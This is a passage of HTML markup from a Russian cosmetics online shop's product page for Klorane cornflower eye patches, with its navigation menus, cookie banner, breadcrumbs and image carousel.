                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-expert-head-0">
                        Советы эксперта
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-expert-panel-0">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=litso" class="mobile-menu__sub-link" title="Лицо">
                                    Лицо
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=volosy" class="mobile-menu__sub-link" title="Волосы">
                                    Волосы
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=telo" class="mobile-menu__sub-link" title="Тело">
                                    Тело
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=zashchita-ot-solntsa" class="mobile-menu__sub-link" title="Защита от солнца">
                                    Защита от солнца
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=deti" class="mobile-menu__sub-link" title="Для детей">
                                    Для детей
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=dlya-muzhchin" class="mobile-menu__sub-link" title="Для мужчин">
                                    Для мужчин
                                </a>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
            <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-expert-head-1">
                        Стиль жизни
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-expert-panel-1">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Питание">Питание</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Спорт">Спорт</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Здоровье">Здоровье</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Образ жизни">Образ жизни</a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
<div class="mobile-menu__hidden" style="display: none;">
    <div class="accordion accordion--mobile-brands accordion--autoclose mobile-menu__sub">
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-360">
                        EAU THERMALE AVENE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-360">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=360" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ГИДРОТЕРАПИЯ">ГИДРОТЕРАПИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ТЕРМАЛЬНАЯ ВОДА">ТЕРМАЛЬНАЯ ВОДА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-361">
                        DUCRAY
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-361">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=361" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab2&amp;SECTION_CODE=ducray" class="mobile-menu__sub-link" title=" ИССЛЕДОВАНИЯ">ИССЛЕДОВАНИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab4&amp;SECTION_CODE=ducray" class="mobile-menu__sub-link" title=" ИНГРЕДИЕНТЫ">ИНГРЕДИЕНТЫ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-362">
                        KLORANE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-362">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=362" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane/?tab=tab3&amp;SECTION_CODE=klorane" class="mobile-menu__sub-link" title=" БОТАНИЧЕСКИЙ ФОНД">БОТАНИЧЕСКИЙ ФОНД</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane?tab=tab4&amp;SECTION_CODE=klorane" class="mobile-menu__sub-link" title=" МИССИЯ">МИССИЯ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-103">
                        A-DERMA
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-103">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=103" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab1&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab2&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" AVOINE RHEALBA®">AVOINE RHEALBA®</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab3&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" ХРУПКАЯ КОЖА">ХРУПКАЯ КОЖА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-6873">
                        ORAL CARE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-6873">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=6873" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
            </div>
</div>
-->



                    <!--
                    <li class="mobile-menu__list-item">
                        <a href="#" class="mobile-menu__category-name mobile-menu__category-name--link" title="Акции">Акции</a>
                    </li>
                    -->
                    <li class="mobile-menu__list-item">
                        <a href="/about/" class="mobile-menu__category-name mobile-menu__category-name--link" title="О нас">О нас</a>
                    </li>
                    <!-- @TODO atopy временно скрыли
                    <li class="mobile-menu__list-item">
                        <a href="/atopy/" class="mobile-menu__category-name mobile-menu__category-name--link" title="АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА">АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА</a>
                    </li>
                    -->

                </ul>
                <!-- @TODO
                <a href="#" class="mobile-menu__advice" title="Диагностика">
                    <div class="mobile-menu__advice-box">
                        <div class="mobile-menu__advice-text">Забота о коже</div>
                        <div class="mobile-menu__advice-title">Диагностика</div>
                    </div>
                    <div class="mobile-menu__advice-icon-box">
                        <div class="mobile-menu__advice-icon">
                            <svg class="icon icon--diagnostic">
                                <use xlink:href="#icon-diagnostic"></use>
                            </svg>
                        </div>
                        <svg class="icon icon--arrow mobile-menu__advice-arrow">
                            <use xlink:href="#icon-arrow"></use>
                        </svg>
                    </div>
                </a>
                -->
                <div class="mobile-menu__footer">
                    <!--p class="mobile-menu__footer-text">Для звонков по России</p>
                    a href="tel:88003014603" class="mobile-menu__tel" title="Для звонков по России">8 800 301-46-03</a-->
                    <a href="/lk/profile/" class="mobile-menu__footer-link" title="Отслеживание заказа">Отслеживание заказа</a>
                    <a href="/customers/?home" class="mobile-menu__footer-link" title="Помощь">Помощь</a>
                </div>
            </div>
        </div>
    </div>
</div>
<section class="fixed-panel cookie-panel js-privacy-policy-cookie-block" data-privacy-policy-href="/customers/?policy">
    <div class="container">
        <p class="fixed-panel__text fixed-panel__hidden-mobile">
            Продолжая работу с <a href="https://dermo-cosmetique.ru">dermo-cosmetique.ru</a>,
            Вы подтверждаете использование сайтом cookie Вашего браузера с целью улучшить предложения и сервис на
            основе Ваших предпочтений и интересов.
        </p>
        <span class="fixed-panel__hidden-mobile">
            <button
                    class="btn btn--bordered fixed-panel__btn js-accept-privacy-policy"
                    type="button">
                Понятно
            </button>
            <button class="btn btn--bordered fixed-panel__btn js-show-privacy-policy" type="button">
                Узнать больше
            </button>
        </span>
        <p class="fixed-panel__text fixed-panel__hidden-desktop">
            Продолжая работу с нашим сайтом, Вы принимаете <a href="/customers/?policy" onclick="acceptPrivacyPolicy();">политику использования файлов
            cookie</a>
        </p>
        <button class="btn btn--bordered fixed-panel__btn fixed-panel__hidden-desktop" id="cls" type="button">
            Понятно
        </button>
    </div>
</section>

    <main class="product-page">

        <section class="product-page__breadcrumbs">
        <div class="container ">
            <nav class="breadcrumbs breadcrumbs--simple

"
aria-labelledby="breadcrumbs-simple-hl">
    <h2 class="breadcrumbs__hl is-hidden" id="breadcrumbs-simple-hl">Вы находитесь здесь:</h2>
    <ol class="breadcrumbs__list">
            <li class="breadcrumbs__item">
                        <a href="/" class="breadcrumbs__link">Официальный интернет-магазин PIERRE FABRE DERMO-COSMETIQUE</a>
            </li>
            <li class="breadcrumbs__item">
                        <a href="/catalog/" class="breadcrumbs__link">Каталог</a>
            </li>
            <li class="breadcrumbs__item">
                        <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya-330/" class="breadcrumbs__link">Сухая и обезвоженная</a>
            </li>
            <li class="breadcrumbs__item">
                    <span>Патчи для контура глаз с органическим экстрактом Василька и гиалуроновой кислотой 7 х 2</span>
            </li>
    </ol>
</nav>
        </div>
    </section>
    <section class="product-page-main" itemscope itemtype="http://schema.org/Product">
    <div class="container product-page-main__container">

                    <link itemprop="image" href="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/b18/200_200_0/kl_cornflower_face_2020_smoothing-and-soothing-eye-patches_outer-packaging_14patches_3282779256438_1200x1200.jpg" >
<div class="js-product-carousel-wrapper product-page-main__column product-page-main__visual selected"
    data-variant-id="5039"
    style="">
    <div class="carousel carousel--product-pictures swiper-container product-page-main__carousel is-loading">
        <ul class="swiper-wrapper product-page-main__carousel-wrapper">
                                    <li id="product-slide-0" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="5039">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/b18/492_492_0/kl_cornflower_face_2020_smoothing-and-soothing-eye-patches_outer-packaging_14patches_3282779256438_1200x1200.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/b18/492_492_0/kl_cornflower_face_2020_smoothing-and-soothing-eye-patches_outer-packaging_14patches_3282779256438_1200x1200.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/b18/492_492_0/kl_cornflower_face_2020_smoothing-and-soothing-eye-patches_outer-packaging_14patches_3282779256438_1200x1200.jpg 492w">
    </picture>



                </div>
            </li>
                                                <li id="product-slide-1" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="5039">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d99/492_492_0/KL_Cornflower_Face_2020_Smoothing-And-Soothing-Eye-Patches_E-Retail_14patches_EN_3282779256438_1200x1200.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d99/492_492_0/KL_Cornflower_Face_2020_Smoothing-And-Soothing-Eye-Patches_E-Retail_14patches_EN_3282779256438_1200x1200.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d99/492_492_0/KL_Cornflower_Face_2020_Smoothing-And-Soothing-Eye-Patches_E-Retail_14patches_EN_3282779256438_1200x1200.jpg 492w">
    </picture>



                </div>
            </li>
                                                <li id="product-slide-2" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="5039">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/ac5/492_492_0/KL_Cornflower_Face_2020_Smoothing-And-Soothing-Eye-Patches_Claims_14patches_EN_3282779256438_1200x1200.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/ac5/492_492_0/KL_Cornflower_Face_2020_Smoothing-And-Soothing-Eye-Patches_Claims_14patches_EN_3282779256438_1200x1200.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/ac5/492_492_0/KL_Cornflower_Face_2020_Smoothing-And-Soothing-Eye-Patches_Claims_14patches_EN_3282779256438_1200x1200.jpg 492w">
    </picture>



                </div>
            </li>
                                                <li id="product-slide-3" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="5039">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cb5/492_492_0/kl_cornflower_face_2020_smoothing-and-soothing-eye-patches_back_1patch_3282770138931_1200x1200.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cb5/492_492_0/kl_cornflower_face_2020_smoothing-and-soothing-eye-patches_back_1patch_3282770138931_1200x1200.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cb5/492_492_0/kl_cornflower_face_2020_smoothing-and-soothing-eye-patches_back_1patch_3282770138931_1200x1200.jpg 492w">
    </picture>



                </div>
            </li>
                                                <li id="product-slide-4" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="5039">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/dd7/492_492_0/kl_cornflower_face_smoothing-and-soothing-eye-patches_outer-packaging_14patches_cmyb_print_websi (1).png 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/dd7/492_492_0/kl_cornflower_face_smoothing-and-soothing-eye-patches_outer-packaging_14patches_cmyb_print_websi (1).png" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/dd7/492_492_0/kl_cornflower_face_smoothing-and-soothing-eye-patches_outer-packaging_14patches_cmyb_print_websi (1).png 492w">
    </picture>



                </div>
            </li>
                                                <li id="product-slide-5" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="5039">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/674/492_492_0/kl_cornflower_patches_lifestyle_audrey_2021_square_1200x1200.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/674/492_492_0/kl_cornflower_patches_lifestyle_audrey_2021_square_1200x1200.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/674/492_492_0/kl_cornflower_patches_lifestyle_audrey_2021_square_1200x1200.jpg 492w">
    </picture>



                </div>
            </li>
                                                <li id="product-slide-6" class="swiper-slide">
                <div class="js-product-picture-link product-page-main__product-pic-link" title="Увеличить"
                    data-variant-id="5039">
                    
    <picture class="picture picture product-page-main__product-picture">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/3a4/492_492_0/kl_cornflower_face_smoothing-and-relaxing-eye-patches_texture_2021_1200x1200.jpg 492w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/3a4/492_492_0/kl_cornflower_face_smoothing-and-relaxing-eye-patches_texture_2021_1200x1200.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/3a4/492_492_0/kl_cornflower_face_smoothing-and-relaxing-eye-patches_texture_2021_1200x1200.jpg 492w">
    </picture>



                </div>
            </li>
                        
            
                    </ul>
    </div>


    <div
        class="carousel carousel--product-thumbnails swiper-container product-page-main__carousel-thumbnails is-loading">
        <ul class="swiper-wrapper">
                        <li data-related="#product-slide-0" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/b18/46_46_0/kl_cornflower_face_2020_smoothing-and-soothing-eye-patches_outer-packaging_14patches_3282779256438_1200x1200.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/b18/46_46_0/kl_cornflower_face_2020_smoothing-and-soothing-eye-patches_outer-packaging_14patches_3282779256438_1200x1200.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/b18/46_46_0/kl_cornflower_face_2020_smoothing-and-soothing-eye-patches_outer-packaging_14patches_3282779256438_1200x1200.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-1" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d99/46_46_0/KL_Cornflower_Face_2020_Smoothing-And-Soothing-Eye-Patches_E-Retail_14patches_EN_3282779256438_1200x1200.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d99/46_46_0/KL_Cornflower_Face_2020_Smoothing-And-Soothing-Eye-Patches_E-Retail_14patches_EN_3282779256438_1200x1200.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d99/46_46_0/KL_Cornflower_Face_2020_Smoothing-And-Soothing-Eye-Patches_E-Retail_14patches_EN_3282779256438_1200x1200.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-2" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/ac5/46_46_0/KL_Cornflower_Face_2020_Smoothing-And-Soothing-Eye-Patches_Claims_14patches_EN_3282779256438_1200x1200.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/ac5/46_46_0/KL_Cornflower_Face_2020_Smoothing-And-Soothing-Eye-Patches_Claims_14patches_EN_3282779256438_1200x1200.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/ac5/46_46_0/KL_Cornflower_Face_2020_Smoothing-And-Soothing-Eye-Patches_Claims_14patches_EN_3282779256438_1200x1200.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-3" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cb5/46_46_0/kl_cornflower_face_2020_smoothing-and-soothing-eye-patches_back_1patch_3282770138931_1200x1200.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cb5/46_46_0/kl_cornflower_face_2020_smoothing-and-soothing-eye-patches_back_1patch_3282770138931_1200x1200.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cb5/46_46_0/kl_cornflower_face_2020_smoothing-and-soothing-eye-patches_back_1patch_3282770138931_1200x1200.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-4" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/dd7/46_46_0/kl_cornflower_face_smoothing-and-soothing-eye-patches_outer-packaging_14patches_cmyb_print_websi (1).png 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/dd7/46_46_0/kl_cornflower_face_smoothing-and-soothing-eye-patches_outer-packaging_14patches_cmyb_print_websi (1).png" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/dd7/46_46_0/kl_cornflower_face_smoothing-and-soothing-eye-patches_outer-packaging_14patches_cmyb_print_websi (1).png 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-5" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/674/46_46_0/kl_cornflower_patches_lifestyle_audrey_2021_square_1200x1200.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/674/46_46_0/kl_cornflower_patches_lifestyle_audrey_2021_square_1200x1200.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/674/46_46_0/kl_cornflower_patches_lifestyle_audrey_2021_square_1200x1200.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-6" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/3a4/46_46_0/kl_cornflower_face_smoothing-and-relaxing-eye-patches_texture_2021_1200x1200.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/3a4/46_46_0/kl_cornflower_face_smoothing-and-relaxing-eye-patches_texture_2021_1200x1200.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/3a4/46_46_0/kl_cornflower_face_smoothing-and-relaxing-eye-patches_texture_2021_1200x1200.jpg 46w">
    </picture>



            </li>
            
            
                    </ul>
        <button class="swiper-button-prev" type="button">
            <svg class="icon icon--arrow carousel__nav-icon">
                <title>Предыдущий слайд</title>
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
        <button class="swiper-button-next swiper-button-disabled" type="button">
            <svg class="icon icon--arrow carousel__nav-icon">
                <title>Следующий слайд</title>
                <use xlink:href="#icon-arrow"></use>
            </svg>
        </button>
    </div>

    <div
        class="carousel carousel--product-thumbnails-mobile swiper-container product-page-main__carousel-thumbnails-mobile is-loading">
        <ul class="swiper-wrapper">
                        <li data-related="#product-slide-0" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/b18/46_46_0/kl_cornflower_face_2020_smoothing-and-soothing-eye-patches_outer-packaging_14patches_3282779256438_1200x1200.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/b18/46_46_0/kl_cornflower_face_2020_smoothing-and-soothing-eye-patches_outer-packaging_14patches_3282779256438_1200x1200.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/b18/46_46_0/kl_cornflower_face_2020_smoothing-and-soothing-eye-patches_outer-packaging_14patches_3282779256438_1200x1200.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-1" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d99/46_46_0/KL_Cornflower_Face_2020_Smoothing-And-Soothing-Eye-Patches_E-Retail_14patches_EN_3282779256438_1200x1200.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d99/46_46_0/KL_Cornflower_Face_2020_Smoothing-And-Soothing-Eye-Patches_E-Retail_14patches_EN_3282779256438_1200x1200.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/d99/46_46_0/KL_Cornflower_Face_2020_Smoothing-And-Soothing-Eye-Patches_E-Retail_14patches_EN_3282779256438_1200x1200.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-2" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/ac5/46_46_0/KL_Cornflower_Face_2020_Smoothing-And-Soothing-Eye-Patches_Claims_14patches_EN_3282779256438_1200x1200.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/ac5/46_46_0/KL_Cornflower_Face_2020_Smoothing-And-Soothing-Eye-Patches_Claims_14patches_EN_3282779256438_1200x1200.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/ac5/46_46_0/KL_Cornflower_Face_2020_Smoothing-And-Soothing-Eye-Patches_Claims_14patches_EN_3282779256438_1200x1200.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-3" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cb5/46_46_0/kl_cornflower_face_2020_smoothing-and-soothing-eye-patches_back_1patch_3282770138931_1200x1200.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cb5/46_46_0/kl_cornflower_face_2020_smoothing-and-soothing-eye-patches_back_1patch_3282770138931_1200x1200.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/cb5/46_46_0/kl_cornflower_face_2020_smoothing-and-soothing-eye-patches_back_1patch_3282770138931_1200x1200.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-4" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/dd7/46_46_0/kl_cornflower_face_smoothing-and-soothing-eye-patches_outer-packaging_14patches_cmyb_print_websi (1).png 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/dd7/46_46_0/kl_cornflower_face_smoothing-and-soothing-eye-patches_outer-packaging_14patches_cmyb_print_websi (1).png" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/dd7/46_46_0/kl_cornflower_face_smoothing-and-soothing-eye-patches_outer-packaging_14patches_cmyb_print_websi (1).png 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-5" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
        <source type="image/webp" sizes srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/674/46_46_0/kl_cornflower_patches_lifestyle_audrey_2021_square_1200x1200.jpg 46w">
        <img class="picture__img " sizes src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/674/46_46_0/kl_cornflower_patches_lifestyle_audrey_2021_square_1200x1200.jpg" srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/674/46_46_0/kl_cornflower_patches_lifestyle_audrey_2021_square_1200x1200.jpg 46w">
    </picture>



            </li>
                        <li data-related="#product-slide-6" class="swiper-slide">
                
    <picture class="picture product-page-main__product-picture-thumbnail">
